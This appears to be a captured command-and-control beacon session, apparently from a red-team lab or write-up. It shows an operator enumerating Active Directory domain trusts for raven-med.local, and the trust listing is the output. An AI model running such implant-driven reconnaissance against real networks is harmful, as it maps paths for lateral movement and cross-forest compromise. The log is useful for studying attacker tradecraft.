 beacon> powershell get-domaintrust
[*] Tasked beacon to run: get-domaintrust
[+] host called home, sent: 309 bytes
[+] received output:
#< CLIXML
SourceName      : raven-med.local
TargetName      : prod.raven-med.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : WITHIN_FOREST
TrustDirection  : Bidirectional
WhenCreated     : 1/21/2023 3:13:26 AM
WhenChanged     : 6/11/2023 7:10:02 PM
SourceName      : raven-med.local
TargetName      : white-bird.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : FOREST_TRANSITIVE
TrustDirection  : Bidirectional
WhenCreated     : 1/22/2023 4:19:54 AM
WhenChanged     : 6/11/2023 7:10:03 PM
SourceName      : raven-med.local
TargetName      : med-factory.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : FOREST_TRANSITIVE
TrustDirection  : Inbound
WhenCreated     : 5/8/2023 8:59:11 PM
WhenChanged     : 5/8/2023 9:54:15 PM